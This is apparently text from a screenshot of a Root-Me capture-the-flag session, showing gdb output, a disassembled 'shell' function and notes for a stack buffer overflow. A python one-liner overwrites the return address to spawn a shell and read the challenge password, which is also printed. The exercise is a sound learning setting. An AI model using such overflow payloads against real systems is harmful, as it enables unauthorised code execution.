 root@kali: ~/freshnuts/pentest/ctf/root-me/challenges/app-system/ch15
File Edit View Search Terminal Help
CS: DS: ES: FS: 0000 GS: 0033 SS: 007b
[code]
=> 0xbffffb1c: test BYTE PTR fs:[eax+ecx*1],al
0xbffffb20: inc ebx
0xbffffb21: inc ebx
0xbffffb22: inc ebx
0xbffffb23: inc ebx
0xbffffb24: inc ecx
0xbffffb25: inc ecx
0xbffffb26: inc ecx
0xbffffb1c in ?? ()
gdb$ x/20s $esp
0xbffffafc: "Ʉ\004\b\034\373\377\277\205"
0xbffffb06: ""
0xbffffb07: ""
0xbffffb08: " \374\374\267\070\371\377\267"
0xbffffb11: ""
0xbffffb12: ""
0xbffffb13: ""
0xbffffb14: ""
0xbffffb15: ""
0xbffffb16: ""
0xbffffb17: ""
0xbffffb18: ""
0xbffffb19: ""
0xbffffb1a: ""
0xbffffb1b: ""
0xbffffb1c: "d\204\004\bCCCC", 'A' <repeats 120 times>, "\034\373\377\277"
0xbffffba1: "\204\004\b"
0xbffffba5: ""
0xbffffba6: ""
0xbffffba7: ""
gdb$ shell
app-systeme-ch15@challenge02:~$ vi /tmp/fresh2
app-systeme-ch15@challenge02:~$ exit
exit
gdb$ exit
Undefined command: "exit". Try "help".
gdb$ quit
app-systeme-ch15@challenge02:~$ cat /tmp/fresh2 - | ./ch15
id
Segmentation fault
app-systeme-ch15@challenge02:~$ python -c 'print "CCCCCCCC" + "A" * 120 + "\x64\
x84\x04\x08"' > /tmp/fresh2
app-systeme-ch15@challenge02:~$ cat /tmp/fresh2
CCCCCCCCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAd�
app-systeme-ch15@challenge02:~$ cat /tmp/fresh2 - | ./ch15
cat .passwd
B33r1sSoG0oD4y0urBr4iN
root@kali: ~/freshnuts/pentest/ctf/root-me/challenges/app-system/ch15
File Edit View Search Terminal Help
00000610 <shell>:
610: 55 push ebp
611: 89 e5 mov ebp,esp
613: 53 push ebx
614: 83 ec 04 sub esp,0x4
617: e8 a8 00 00 00 call 6c4 <__x86.get_pc_thunk.ax>
61c: 05 e4 19 00 00 add eax,0x19e4
621: 83 ec 0c sub esp,0xc
624: 8d 90 50 e7 ff ff lea edx,[eax-0x18b0]
62a: 52 push edx
62b: 89 c3 mov ebx,eax
62d: e8 3e fe ff ff call 470 <system@plt>
632: 83 c4 10 add esp,0x10
635: 90 nop
636: 8b 5d fc mov ebx,DWORD PTR [ebp-0x4]
639: c9 leave
63a: c3 ret
0000063b <sup>:
63b: 55 push ebp
63c: 89 e5 mov ebp,esp
63e: 53 push ebx
63f: 83 ec 04 sub esp,0x4
642: e8 7d 00 00 00 call 6c4 <__x86.get_pc_thunk.ax>
notes (~/freshnuts/pentest/ctf/r...challenges/app-system/ch15) - VIM
File Edit View Search Terminal Help
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB
print "CCCCCCCC" + "A" * 120 + "BBBB"
CCCCCCCCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB
ret of "C" (Dead End)
=====================
0xbffffb1c
\x1c\xfb\xff\xbf
Shell("/bin/dash")
==================
0x08048464
\x64\x84\x04\x08
Success
=======
python -c 'print "CCCCCCCC" + "A" * 120 + "\x64\x84\x04\x08"' > /tmp/fresh2
23,10 Bot